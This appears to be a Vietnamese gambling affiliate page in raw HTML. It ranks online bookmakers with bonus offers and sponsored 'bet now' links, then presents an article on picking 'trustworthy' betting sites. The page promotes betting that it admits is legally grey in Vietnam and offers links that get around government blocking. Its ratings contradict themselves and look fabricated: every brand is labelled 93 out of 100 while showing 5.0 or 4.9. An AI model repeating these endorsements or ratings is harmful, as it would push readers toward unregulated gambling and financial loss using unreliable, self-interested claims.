<div class="list-item first "><div class="list-content"><div class="top">2</div><div class="logo-brand">
<img loading="lazy" class="img-top-list" decoding="async" src="/tp/7/static/picture/8Xbet_logo.jpg" alt="8XBET" width="98" height="98"></div><div class="top-info">
<span class="brand-name">8XBET</span><div class="rating"><div class="Stars" style="--rating: 100;" aria-label="Rating of this casino is 93 out of 100."></div></div>
<span class="brand-slogan">5.0</span></div><div class="gift-text">
<span class="gift-number">+ 100.000 VNĐ</span>
<span>Tham gia thành viên mới + Khuyến mãi nhiều phần quà hấp dẫn + Hoàn cược 100%</span></div><div class="top-action">
<a class="odds-now" href="/" target="_self" rel="nofollow sponsored noopener">Cược Ngay</a>
<a class="review" href="/8xbet/">Xem Đánh Giá</a></div></div></div>

<div class="list-item first "><div class="list-content"><div class="top">3</div><div class="logo-brand">
<img loading="lazy" class="img-top-list" decoding="async" src="/tp/7/static/picture/cm88-icon2711.gif" alt="HAPPY LUKE" width="98" height="98"></div><div class="top-info">
<span class="brand-name">CM88</span><div class="rating"><div class="Stars" style="--rating: 100;" aria-label="Rating of this casino is 93 out of 100."></div></div>
<span class="brand-slogan">5.0</span></div><div class="gift-text">
<span class="gift-number">THÀNH VIÊN MỚI CỦA LIÊN MINH OKVIP</span>
<span>+ 3 Ngày Ưu Đãi – Nạp Đầu Tặng 200%</span>
<span>+ Điểm Danh Ngày + 288k &#8211; Giới Thiệu Bạn + 200k</span></div><div class="top-action">
<a class="odds-now" href="/" target="_blank" rel="nofollow sponsored noopener">Cược Ngay</a>
<a class="review" href="/" target="_blank" rel="noopener">Xem Đánh Giá</a></div></div></div><div class="list-item first "><div class="list-content"><div class="top">4</div><div class="logo-brand">
<img loading="lazy" class="img-top-list" decoding="async" src="/tp/7/static/picture/fun88-icon0812.jpg" alt="FUN88" width="98" height="98"></div><div class="top-info">
<span class="brand-name">FUN88</span><div class="rating"><div class="Stars" style="--rating: 100;" aria-label="Rating of this casino is 93 out of 100."></div></div>
<span class="brand-slogan">4.9</span></div><div class="gift-text">
<span class="gift-number">NHÀ CÁI UY TÍN TOP ĐẦU</span>
<span>Tặng Ngay 50k Đăng Ký</span>
<span>Tặng Thưởng Ngay 100% Lần Nạp Đầu Tiên Cho Tân Thủ</span></div><div class="top-action">
<a class="odds-now" href="/" target="_blank" rel="nofollow sponsored noopener">Cược Ngay</a>
<a class="review" href="/" target="_blank" rel="noopener">Xem Đánh Giá</a></div></div></div><div class="list-item first "><div class="list-content"><div class="top">5</div><div class="logo-brand">
<img loading="lazy" class="img-top-list" decoding="async" src="/tp/7/static/picture/ok9-icon0211.gif" alt="ok9" width="98" height="98"></div><div class="top-info">
<span class="brand-name">OK9</span><div class="rating"><div class="Stars" style="--rating: 100;" aria-label="Rating of this casino is 93 out of 100."></div></div>
<span class="brand-slogan">4.9</span></div><div class="gift-text">
<span class="gift-number">OK9 &#8211; ĐĂNG KÝ +69K</span>
<span>&#8211; Nạp USDT Lần Đầu Thưởng đến 19,999,000 VNĐ</span>
<span>&#8211; Hoàn Trả Lên Tới 2.0% Không Giới Hạn</span></div><div class="top-action">
<a class="odds-now" href="/" target="_blank" rel="nofollow sponsored noopener">Cược Ngay</a>
<a class="review" href="/">Xem Đánh Giá</a></div></div></div><div class="list-item first "><div class="list-content"><div class="top">6</div><div class="logo-brand">
<img loading="lazy" class="img-top-list" decoding="async" src="/tp/7/static/picture/fb88-icon0112.jpg" alt="FB88" width="98" height="98"></div><div class="top-info">
<span class="brand-name">FB88</span><div class="rating"><div class="Stars" style="--rating: 100;" aria-label="Rating of this casino is 93 out of 100."></div></div>
<span class="brand-slogan">4.9</span></div><div class="gift-text">
<span class="gift-number">TẶNG 50K ĐĂNG KÝ</span>
<span>Thưởng Nạp 2 Triệu</span>
<span>100% Bảo Hiểm Vé Cược</span></div><div class="top-action">
<a class="odds-now" href="/" target="_blank" rel="nofollow sponsored noopener">Cược Ngay</a>
<a class="review" href="/" target="_blank" rel="noopener">Xem Đánh Giá</a></div></div></div><div class="list-item first "><div class="list-content"><div class="top">7</div><div class="logo-brand">
<img loading="lazy" class="img-top-list" decoding="async" src="/tp/7/static/picture/i9bet-icon.png" alt="i9bet" width="98" height="98"></div><div class="top-info">
<span class="brand-name">I9BET</span><div class="rating"><div class="Stars" style="--rating: 100;" aria-label="Rating of this casino is 93 out of 100."></div></div>
<span class="brand-slogan">4.9</span></div><div class="gift-text">
<span class="gift-number">⭐️I9BET CỔNG GAME UY TÍN⭐️</span>
<span>Nhiều Khuyến Mãi Khủng</span>
<span>Tặng 150k Free Khi Đăng Ký</span></div><div class="top-action">
<a class="odds-now" href="/" target="_blank" rel="nofollow sponsored noopener">Cược Ngay</a>
<a class="review" href="/1826351/">Xem Đánh Giá</a></div></div></div><div class="list-item first "><div class="list-content"><div class="top">8</div><div class="logo-brand">
<img loading="lazy" class="img-top-list" decoding="async" src="/tp/7/static/picture/jbo-icon0112.jpg" alt="jbo" width="98" height="98"></div><div class="top-info">
<span class="brand-name">JBO</span><div class="rating"><div class="Stars" style="--rating: 100;" aria-label="Rating of this casino is 93 out of 100."></div></div>
<span class="brand-slogan">4.9</span></div><div class="gift-text">
<span class="gift-number">TẶNG 50K MIỄN PHÍ</span>
<span>Thưởng Nạp Đầu 100%</span>
<span>Nhà Cái Esports Uy Tín Nhất</span></div><div class="top-action">
<a class="odds-now" href="/" target="_blank" rel="nofollow sponsored noopener">Cược Ngay</a>
<a class="review" href="/" target="_blank" rel="noopener">Xem Đánh Giá</a></div></div></div><div class="list-item first "><div class="list-content"><div class="top">9</div><div class="logo-brand">
<img loading="lazy" class="img-top-list" decoding="async" src="/tp/7/static/picture/w88-icon0212.jpg" alt="W88" width="98" height="98"></div><div class="top-info">
<span class="brand-name">W88</span><div class="rating"><div class="Stars" style="--rating: 100;" aria-label="Rating of this casino is 93 out of 100."></div></div>
<span class="brand-slogan">4.8</span></div><div class="gift-text">
<span class="gift-number">THƯỞNG NGAY 50K ĐĂNG KÝ</span>
<span>Tặng 100% Chào Mừng 6150k</span>
<span>Tặng 20 Vòng Quay Miễn Phí</span></div><div class="top-action">
<a class="odds-now" href="/" target="_blank" rel="nofollow sponsored noopener">Cược Ngay</a>
<a class="review" href="/" target="_blank" rel="noopener">Xem Đánh Giá</a></div></div></div><div class="list-item first "><div class="list-content"><div class="top">10</div><div class="logo-brand">
<img loading="lazy" class="img-top-list" decoding="async" src="/tp/7/static/picture/789bet-icon0212.jpg" alt="789BET" width="98" height="98"></div><div class="top-info">
<span class="brand-name">789BET</span><div class="rating"><div class="Stars" style="--rating: 100;" aria-label="Rating of this casino is 93 out of 100."></div></div>
<span class="brand-slogan">4.8</span></div><div class="gift-text">
<span class="gift-number">ĐĂNG KÝ MỚI THƯỞNG 58K</span>
<span>Nạp Lần Đầu Tặng 120%</span>
<span>Nạp Usdt Thưởng Đến 100%</span></div><div class="top-action">
<a class="odds-now" href="/" target="_blank" rel="nofollow sponsored noopener">Cược Ngay</a>
<a class="review" href="/" target="_blank" rel="noopener">Xem Đánh Giá</a></div></div></div><div class="list-item first "><div class="list-content"><div class="top">11</div><div class="logo-brand">
<img loading="lazy" class="img-top-list" decoding="async" src="/tp/7/static/picture/vn88-icon0212.jpg" alt="VN88" width="98" height="98"></div><div class="top-info">
<span class="brand-name">VN88</span><div class="rating"><div class="Stars" style="--rating: 100;" aria-label="Rating of this casino is 93 out of 100."></div></div>
<span class="brand-slogan">4.8</span></div><div class="gift-text">
<span class="gift-number">THƯỞNG NGAY 50K ĐĂNG KÝ</span>
<span>Tặng 100% Chào Mừng 6150k</span>
<span>Tặng 50 Vòng Quay Miễn Phí</span></div><div class="top-action">
<a class="odds-now" href="/" target="_blank" rel="nofollow sponsored noopener">Cược Ngay</a>
<a class="review" href="/" target="_blank" rel="noopener">Xem Đánh Giá</a></div></div></div></div><div id="text-904980261" class="text"><h2 id="ftoc-heading-2" class="ftwp-heading" data-start="220" data-end="281"><strong data-start="223" data-end="281">Tiêu chí lựa chọn nhà cái uy tín hàng đầu tại Việt Nam</strong></h2><p data-start="283" data-end="699">Tại <strong>Grovehillal</strong>, sứ mệnh của chúng tôi là mang đến cho người chơi cá cược tại Việt Nam những lựa chọn <strong data-start="384" data-end="444">nhà cái uy tín an toàn, minh bạch và chất lượng nhất</strong>. Để đảm bảo mỗi nhà cái xuất hiện trên hệ thống đều đáng tin cậy, đội ngũ chuyên gia của chúng tôi sử dụng một hệ thống tiêu chí đánh giá nghiêm ngặt. Dưới đây là những yếu tố quyết định một nhà cái có thể nằm trong <strong data-start="661" data-end="688">top uy tín tại Việt Nam</strong> hay không.</p><h3 id="ftoc-heading-3" class="ftwp-heading" data-start="706" data-end="747"><strong>✅ 1. Giấy phép hoạt động hợp pháp của một nhà cái uy tín</strong></h3><p data-start="749" data-end="933">Yếu tố đầu tiên và quan trọng nhất là việc nhà cái phải có <strong data-start="808" data-end="841">giấy phép kinh doanh hợp pháp</strong> từ các tổ chức quản lý trò chơi cá cược có tiếng trên thế giới. Một số tổ chức nổi bật gồm:</p><ul data-start="935" data-end="1097"><li data-start="935" data-end="961"><p data-start="937" data-end="961"><a href="/wiki/Philippine_Amusement_and_Gaming_Corporation" target="_blank" rel="nofollow noopener"><strong data-start="937" data-end="947">PAGCOR</strong></a> (Philippines)</p></li><li data-start="962" data-end="983"><p data-start="964" data-end="983"><a href="/wiki/Cura%C3%A7ao" target="_blank" rel="nofollow noopener"><strong data-start="964" data-end="983">Curaçao eGaming</strong></a></p></li><li data-start="984" data-end="1012"><p data-start="986" data-end="1012"><strong data-start="986" data-end="1012">UK Gambling Commission</strong></p></li><li data-start="1013" data-end="1047"><p data-start="1015" data-end="1047"><strong data-start="1015" data-end="1047">Malta Gaming Authority (MGA)</strong></p></li><li data-start="1048" data-end="1097"><p data-start="1050" data-end="1097"><a href="/wiki/Isle_of_Man_Gambling_Supervision_Commission" target="_blank" rel="nofollow noopener"><strong data-start="1050" data-end="1097">Isle of Man Gambling Supervision Commission</strong></a></p></li></ul><p data-start="1099" data-end="1377">Nhà cái được cấp phép bởi các tổ chức trên buộc phải tuân thủ quy định nghiêm ngặt về công bằng, bảo mật, cũng như bảo vệ quyền lợi của người chơi. Đồng thời, những nhà cái này còn phải thường xuyên kiểm toán độc lập, giúp người chơi yên tâm tuyệt đối khi giao dịch và đặt cược.</p><h3 id="ftoc-heading-4" class="ftwp-heading" data-start="1384" data-end="1443"><strong>✅ 2. Giao diện người dùng thân thiện, chuyên nghiệp</strong></h3><p data-start="1445" data-end="1583">Một trang web <strong>nhà cái uy tín</strong> cá cược chuyên nghiệp phải đảm bảo trải nghiệm người dùng mượt mà và dễ sử dụng. Các yếu tố được chúng tôi đánh giá bao gồm:</p><ul data-start="1585" data-end="1968"><li data-start="1585" data-end="1664"><p data-start="1587" data-end="1664">Giao diện trực quan, <strong data-start="1608" data-end="1626">bố cục rõ ràng</strong>, dễ tìm kiếm các tính năng cần thiết.</p></li><li data-start="1665" data-end="1742"><p data-start="1667" data-end="1742"><strong data-start="1667" data-end="1686">Màu sắc hài hòa</strong>, hình ảnh sắc nét, thể hiện sự đầu tư và chuyên nghiệp.</p></li><li data-start="1743" data-end="1820"><p data-start="1745" data-end="1820"><strong data-start="1745" data-end="1771">Tốc độ tải trang nhanh</strong>, không giật lag dù trên PC hay thiết bị di động.</p></li><li data-start="1821" data-end="1898"><p data-start="1823" data-end="1898">Hỗ trợ <strong data-start="1830" data-end="1845">đa nền tảng</strong>, tương thích với cả Android, iOS và trình duyệt web.</p></li><li data-start="1899" data-end="1968"><p data-start="1901" data-end="1968">Có tích hợp <strong data-start="1913" data-end="1936">ngôn ngữ tiếng Việt</strong>, tìm kiếm kèo cược nhanh chóng.</p></li></ul><p data-start="1970" data-end="2102">Một nhà cái chất lượng không chỉ cung cấp dịch vụ tốt, mà còn cần mang lại sự thoải mái, dễ dàng cho người chơi trong từng thao tác.</p><h3 id="ftoc-heading-5" class="ftwp-heading" data-start="2109" data-end="2154"><strong>✅ 3. Tối ưu quy trình nạp và rút tiền</strong></h3><p data-start="2156" data-end="2296">Tốc độ và độ an toàn của giao dịch nạp &#8211; rút tiền là điều then chốt quyết định mức độ uy tín của một nhà cái. Các yếu tố quan trọng bao gồm:</p><ul data-start="2298" data-end="2677"><li data-start="2298" data-end="2411"><p data-start="2300" data-end="2411"><strong data-start="2300" data-end="2333">Đa dạng phương thức giao dịch</strong>: Hỗ trợ ngân hàng nội địa, ví điện tử (Momo, ZaloPay), thẻ cào, tiền điện tử.</p></li><li data-start="2412" data-end="2518"><p data-start="2414" data-end="2518"><strong data-start="2414" data-end="2455">Thời gian xử lý giao dịch nhanh chóng</strong>: Giao dịch nạp tiền tức thì, rút tiền trong vòng tối đa 2 giờ.</p></li><li data-start="2519" data-end="2596"><p data-start="2521" data-end="2596"><strong data-start="2521" data-end="2542">Hạn mức linh hoạt</strong>: Phù hợp cả với người chơi nhỏ lẻ và các cao thủ VIP.</p></li><li data-start="2597" data-end="2677"><p data-start="2599" data-end="2677"><strong data-start="2599" data-end="2620">Bảo mật thông tin</strong>: Sử dụng mã hóa SSL, không tiết lộ thông tin người dùng.</p></li></ul><p data-start="2679" data-end="2782">Những nhà cái có quy trình nạp rút minh bạch và nhanh chóng sẽ luôn chiếm được lòng tin của người chơi.</p><h3 id="ftoc-heading-6" class="ftwp-heading" data-start="2789" data-end="2857"><strong>✅ 4. Công nghệ bảo mật hiện đại, bảo vệ người dùng tuyệt đối</strong></h3><p data-start="2859" data-end="3021">Trong bối cảnh cá cược trực tuyến tại Việt Nam còn đang &#8220;xám pháp lý&#8221;, việc đảm bảo an toàn thông tin là điều tối quan trọng. Một nhà cái đáng tin cậy sẽ sử dụng:</p><ul data-start="3023" data-end="3230"><li data-start="3023" data-end="3066"><p data-start="3025" data-end="3066"><strong data-start="3025" data-end="3047">Mã hóa SSL (HTTPS)</strong> để bảo vệ dữ liệu.</p></li><li data-start="3067" data-end="3124"><p data-start="3069" data-end="3124"><strong data-start="3069" data-end="3094">Xác thực đa lớp (2FA)</strong> tăng cường bảo mật tài khoản.</p></li><li data-start="3125" data-end="3180"><p data-start="3127" data-end="3180"><strong data-start="3127" data-end="3179">Máy chủ đặt tại quốc gia được pháp luật cho phép</strong>.</p></li><li data-start="3181" data-end="3230"><p data-start="3183" data-end="3230">Cam kết không chia sẻ, rò rỉ thông tin cá nhân.</p></li></ul><p data-start="3232" data-end="3365">Ngoài ra, họ cần minh bạch về RNG (Random Number Generator) trong các trò chơi casino, nhằm đảm bảo tính công bằng và không gian lận.</p><h3 id="ftoc-heading-7" class="ftwp-heading" data-start="3372" data-end="3432"><strong>✅ 5. Chăm sóc khách hàng nhanh chóng – chuyên nghiệp</strong></h3><p data-start="3434" data-end="3539">Hệ thống hỗ trợ khách hàng là yếu tố không thể thiếu để đánh giá một nhà cái có uy tín hay không. Cụ thể:</p><ul data-start="3541" data-end="3742"><li data-start="3541" data-end="3623"><p data-start="3543" data-end="3623"><strong data-start="3543" data-end="3558">Hỗ trợ 24/7</strong> qua nhiều kênh như: live chat, hotline, email, Facebook, Zalo&#8230;</p></li><li data-start="3624" data-end="3674"><p data-start="3626" data-end="3674"><strong data-start="3626" data-end="3654">Thời gian phản hồi nhanh</strong> chỉ trong vài phút.</p></li><li data-start="3675" data-end="3742"><p data-start="3677" data-end="3742">Đội ngũ chăm sóc chuyên nghiệp, giải đáp vấn đề rõ ràng, tận tâm.</p></li></ul><p data-start="3744" data-end="3847">Một dịch vụ CSKH chuẩn chỉnh sẽ giúp người chơi an tâm và cảm thấy được tôn trọng trong mọi tình huống.</p><h2 id="ftoc-heading-8" class="ftwp-heading" data-start="3854" data-end="3902"><strong>Lý do bạn nên chỉ chơi tại nhà cái uy tín</strong></h2><p data-start="3904" data-end="4123">Trên thị trường hiện nay xuất hiện không ít trang web cá cược giả mạo, lừa đảo người chơi dưới hình thức giống hệt các nhà cái nổi tiếng. Dưới đây là lý do vì sao bạn <strong data-start="4071" data-end="4122">chỉ nên lựa chọn nhà cái được kiểm chứng uy tín</strong>:</p><h3 id="ftoc-heading-9" class="ftwp-heading" data-start="4125" data-end="4170"><strong>🎯 Trải nghiệm đúng chuẩn cá cược quốc tế</strong></h3><p data-start="4171" data-end="4327">Chơi tại nhà cái chất lượng giúp bạn tiếp cận nền tảng game mượt mà, ổn định, giao diện đẹp, sản phẩm đa dạng – điều mà các trang lừa đảo không thể đáp ứng.</p><h3 id="ftoc-heading-10" class="ftwp-heading" data-start="4329" data-end="4374"><strong>🎯 An toàn khi cung cấp thông tin cá nhân</strong></h3><p data-start="4375" data-end="4520">Các nhà cái uy tín cam kết không tiết lộ, không bán dữ liệu khách hàng. Bạn sẽ không bị làm phiền bởi tin nhắn rác, cuộc gọi mời chào phiền toái.</p><h3 id="ftoc-heading-11" class="ftwp-heading" data-start="4522" data-end="4564"><strong>🎯 Nhận thưởng và thanh toán công bằng</strong></h3><p data-start="4565" data-end="4734">Người thắng cược sẽ được <strong data-start="4590" data-end="4625">thanh toán sòng phẳng, đúng hạn</strong>. Trong khi đó, các trang giả mạo thường &#8220;bùng&#8221; tiền người chơi hoặc đưa ra hàng loạt lý do từ chối rút tiền.</p><h3 id="ftoc-heading-12" class="ftwp-heading" data-start="4736" data-end="4793"><strong>🎯 Cơ hội học hỏi từ cộng đồng cược thủ chuyên nghiệp</strong></h3><p data-start="4794" data-end="4935">Nhà cái lớn thường có lượng người chơi đông đảo, bạn có thể <strong data-start="4854" data-end="4903">trao đổi kinh nghiệm, mẹo chơi và chiến thuật</strong> với những người có kinh nghiệm.</p><h2 id="ftoc-heading-13" class="ftwp-heading" data-start="4942" data-end="4996">🔗 <strong data-start="4948" data-end="4996">Grovehillal cung cấp link vào nhà cái an toàn</strong></h2><p data-start="4998" data-end="5245">Hiện tại, do đặc thù pháp lý tại Việt Nam, <strong data-start="5041" data-end="5081">nhiều đường link vào nhà cái bị chặn</strong>, khiến người chơi khó truy cập được trang chính thống. Grovehillal là nơi cung cấp <strong data-start="5164" data-end="5213">link vào nhà cái chuẩn xác, cập nhật liên tục</strong>, đảm bảo truy cập ổn định 24/7.</p><p data-start="5247" data-end="5402">Chúng tôi kiểm tra, xác thực và thay mới link mỗi ngày, giúp bạn <strong data-start="5312" data-end="5342">tránh xa các trang lừa đảo</strong>, đồng thời đảm bảo <strong data-start="5362" data-end="5401">trải nghiệm cá cược không gián đoạn</strong>.</p><h2 id="ftoc-heading-14" class="ftwp-heading" data-start="5409" data-end="5467">💰 <strong data-start="5415" data-end="5467">Phương thức giao dịch phổ biến nhất tại Việt Nam</strong></h2><p data-start="5469" data-end="5577">Để phù hợp với thói quen của người chơi trong nước, các nhà cái cần hỗ trợ nhiều phương thức thanh toán như:</p><h3 id="ftoc-heading-15" class="ftwp-heading" data-start="5579" data-end="5606">🔸 Ngân hàng địa phương</h3><ul data-start="5607" data-end="5679"><li data-start="5607" data-end="5642"><p data-start="5609" data-end="5642">Chuyển khoản qua Internet Banking</p></li><li data-start="5643" data-end="5666"><p data-start="5645" data-end="5666">Nạp/rút tại quầy, ATM</p></li><li data-start="5667" data-end="5679"><p data-start="5669" data-end="5679">Quét mã QR</p></li></ul><h3 id="ftoc-heading-16" class="ftwp-heading" data-start="5681" data-end="5698">🔸 Ví điện tử</h3><ul data-start="5699" data-end="5729"><li data-start="5699" data-end="5705"><p data-start="5701" data-end="5705">Momo</p></li><li data-start="5706" data-end="5715"><p data-start="5708" data-end="5715">ZaloPay</p></li><li data-start="5716" data-end="5729"><p data-start="5718" data-end="5729">Viettel Pay</p></li></ul><h3 id="ftoc-heading-17" class="ftwp-heading" data-start="5731" data-end="5745">🔸 Thẻ cào</h3><ul data-start="5746" data-end="5795"><li data-start="5746" data-end="5784"><p data-start="5748" data-end="5784">Thẻ điện thoại (Viettel, Mobi, Vina)</p></li><li data-start="5785" data-end="5795"><p data-start="5787" data-end="5795">Thẻ game</p></li></ul><h3 id="ftoc-heading-18" class="ftwp-heading" data-start="5797" data-end="5825">🔸 Tiền điện tử (Crypto)</h3><ul data-start="5826" data-end="5890"><li data-start="5826" data-end="5843"><p data-start="5828" data-end="5843">BTC, ETH, USDT…</p></li><li data-start="5844" data-end="5890"><p data-start="5846" data-end="5890">Bảo mật cao, thời gian xử lý nhanh, phí thấp</p></li></ul><h2 id="ftoc-heading-19" class="ftwp-heading" data-start="5897" data-end="5948">🎁 <strong data-start="5903" data-end="5948">Khuyến mãi hấp dẫn tại các nhà cái uy tín</strong></h2><p data-start="5950" data-end="6061">Tất cả nhà cái chất lượng cao đều không ngừng triển khai các chương trình ưu đãi giúp người chơi tăng vốn cược:</p><ul data-start="6063" data-end="6443"><li data-start="6063" data-end="6134"><p data-start="6065" data-end="6134"><strong data-start="6065" data-end="6085">Thưởng chào mừng</strong>: Dành cho người chơi lần đầu đăng ký &amp; nạp tiền.</p></li><li data-start="6135" data-end="6207"><p data-start="6137" data-end="6207"><strong data-start="6137" data-end="6154">Hoàn trả cược</strong>: Theo tuần/tháng – áp dụng cho cược thua hoặc thắng.</p></li><li data-start="6208" data-end="6272"><p data-start="6210" data-end="6272"><strong data-start="6210" data-end="6237">Thưởng nạp tiền định kỳ</strong>: Có thể đi kèm vòng quay miễn phí.</p></li><li data-start="6273" data-end="6359"><p data-start="6275" data-end="6359"><strong data-start="6275" data-end="6293">Khách hàng VIP</strong>: Được nhận quà tặng, tăng giới hạn rút tiền, chăm sóc riêng biệt.</p></li><li data-start="6360" data-end="6443"><p data-start="6362" data-end="6443"><strong data-start="6362" data-end="6380">Thưởng sự kiện</strong>: Lễ hội thể thao, sinh nhật, giới thiệu bạn bè, chơi trên app…</p></li></ul><h2 id="ftoc-heading-20" class="ftwp-heading" data-start="6450" data-end="6505">⚽ <strong data-start="6455" data-end="6505">Cá cược bóng đá – Sản phẩm được yêu thích nhất</strong></h2><p data-start="6507" data-end="6623">Tại các nhà cái top đầu, cá cược thể thao – đặc biệt là <strong data-start="6563" data-end="6574">bóng đá</strong> – luôn chiếm vị trí hàng đầu. Người chơi có thể:</p><ul data-start="6625" data-end="6940"><li data-start="6625" data-end="6710"><p data-start="6627" data-end="6710">Cá cược tại các <strong data-start="6643" data-end="6659">giải đấu lớn</strong> như World Cup, Champions League, Premier League&#8230;</p></li><li data-start="6711" data-end="6823"><p data-start="6713" data-end="6823">Truy cập <strong data-start="6722" data-end="6749">hàng chục loại kèo cược</strong> mỗi trận, từ tỷ lệ chấp, tài xỉu, tổng phạt góc đến cược tỷ số chính xác.</p></li><li data-start="6824" data-end="6877"><p data-start="6826" data-end="6877"><strong data-start="6826" data-end="6847">Soi kèo trực tiếp</strong>, cập nhật bảng kèo real-time.</p></li><li data-start="6878" data-end="6940"><p data-start="6880" data-end="6940">Nhận <strong data-start="6885" data-end="6921">ưu đãi riêng cho cá cược bóng đá</strong>, tăng tỷ lệ thắng.</p></li></ul><h2 id="ftoc-heading-21" class="ftwp-heading" data-start="6947" data-end="6964">✅ <strong data-start="6952" data-end="6964">Kết luận</strong></h2><p data-start="6966" data-end="7282">Tại Grovehillal, chúng tôi cam kết <strong data-start="7000" data-end="7062">mang đến những đánh giá trung thực, khách quan và chi tiết</strong> nhất về các nhà cái hoạt động tại thị trường Việt Nam. Danh sách <strong>nhà cái uy tín</strong> được cập nhật thường xuyên nhằm giúp người chơi có được lựa chọn sáng suốt, tránh rủi ro, đồng thời tận hưởng trải nghiệm cá cược đỉnh cao.</p><p data-start="7284" data-end="7403">👉 <strong data-start="7287" data-end="7403">Hãy chỉ chơi tại nhà cái được xác minh uy tín từ Grovehillal – để đảm bảo quyền lợi và an toàn tuyệt đối cho bạn!</strong></p><style>#text-904980261 {
  text-align: left;
}</style></div></div><style>#col-720012546 > .col-inner {
  margin: -20px 0px 0px 0px;
}</style></div></div><div class="row" id="row-1075264851"><div id="col-876254245" class="col small-12 large-12"><div class="col-inner"><div class="container section-title-container"><h3 id="ftoc-heading-22" class="section-title section-title-center ftwp-heading"><b></b><span class="section-title-main">Blog tin tức nhà cái uy tín</span><b></b></h3></div><div class="row large-columns-3 medium-columns-1 small-columns-1 slider row-slider slider-nav-reveal slider-nav-push" data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/tool-hack-xoc-dia/" class="plain" aria-label="Tool Hack Xóc Đĩa | Tác Hại Của Công Cụ Xâm Nhập Trái Phép">
<img loading="lazy" decoding="async" width="300" height="188" src="/tp/7/static/picture/1-tool-hack-xoc-dia-300x188.jpg" class="attachment-medium size-medium wp-post-image" alt="Tool hack xóc đĩa" srcset="/tp/7/static/picture/1-tool-hack-xoc-dia-300x188.jpg 300w, /tp/7/static/picture/1-tool-hack-xoc-dia-768x480.jpg 768w, /tp/7/static/picture/1-tool-hack-xoc-dia-24x15.jpg 24w, /tp/7/static/picture/1-tool-hack-xoc-dia.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h5 id="ftoc-heading-30" class="post-title is-large ftwp-heading">
<a href="/tool-hack-xoc-dia/" class="plain">Tool Hack Xóc Đĩa | Tác Hại Của Công Cụ Xâm Nhập Trái Phép</a></h5><div class="is-divider"></div></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">12</span><br>
<span class="post-date-month is-xsmall">Th8</span></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/choi-ca-cuoc-qua-mang-bi-bat-khong/" class="plain" aria-label="Chơi Cá Cược Qua Mạng Bị Bắt Không? Cách Chơi An Toàn">
<img loading="lazy" decoding="async" width="300" height="188" src="/tp/7/static/picture/2-choi-ca-cuoc-qua-mang-bi-bat-khong-300x188.jpg" class="attachment-medium size-medium wp-post-image" alt="Chơi cá cược qua mạng bị bắt không?" srcset="/tp/7/static/picture/2-choi-ca-cuoc-qua-mang-bi-bat-khong-300x188.jpg 300w, /tp/7/static/picture/2-choi-ca-cuoc-qua-mang-bi-bat-khong-768x480.jpg 768w, /tp/7/static/picture/2-choi-ca-cuoc-qua-mang-bi-bat-khong-24x15.jpg 24w, /tp/7/static/picture/2-choi-ca-cuoc-qua-mang-bi-bat-khong.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="/choi-ca-cuoc-qua-mang-bi-bat-khong/" class="plain">Chơi Cá Cược Qua Mạng Bị Bắt Không? Cách Chơi An Toàn</a></h5><div class="is-divider"></div></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">09</span><br>
<span class="post-date-month is-xsmall">Th8</span></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/hitclub/" class="plain" aria-label="HITCLUB | Review Cổng Game Xanh Chín Hàng Đầu Thị Trường">
<img loading="lazy" decoding="async" width="300" height="188" src="/tp/7/static/picture/1-chung-chi-geotrust-300x188.jpg" class="attachment-medium size-medium wp-post-image" alt="Chứng chỉ GEOTRUST" srcset="/tp/7/static/picture/1-chung-chi-geotrust-300x188.jpg 300w, /tp/7/static/picture/1-chung-chi-geotrust-768x480.jpg 768w, /tp/7/static/picture/1-chung-chi-geotrust-24x15.jpg 24w, /tp/7/static/picture/1-chung-chi-geotrust.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="/hitclub/" class="plain">HITCLUB | Review Cổng Game Xanh Chín Hàng Đầu Thị Trường</a></h5><div class="is-divider"></div></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">09</span><br>
<span class="post-date-month is-xsmall">Th8</span></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/shbet/" class="plain" aria-label="SHBET | Thế Giới Casino Ngay Trong Tầm Tay Người Chơi">
<img loading="lazy" decoding="async" width="300" height="188" src="/tp/7/static/picture/1-shbet-the-gioi-casino-dinh-cao-300x188.jpg" class="attachment-medium size-medium wp-post-image" alt="SHbet - Thế giới Casino" srcset="/tp/7/static/picture/1-shbet-the-gioi-casino-dinh-cao-300x188.jpg 300w, /tp/7/static/picture/1-shbet-the-gioi-casino-dinh-cao-768x480.jpg 768w, /tp/7/static/picture/1-shbet-the-gioi-casino-dinh-cao-24x15.jpg 24w, /tp/7/static/picture/1-shbet-the-gioi-casino-dinh-cao.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="/shbet/" class="plain">SHBET | Thế Giới Casino Ngay Trong Tầm Tay Người Chơi</a></h5><div class="is-divider"></div></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">10</span><br>
<span class="post-date-month is-xsmall">Th8</span></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
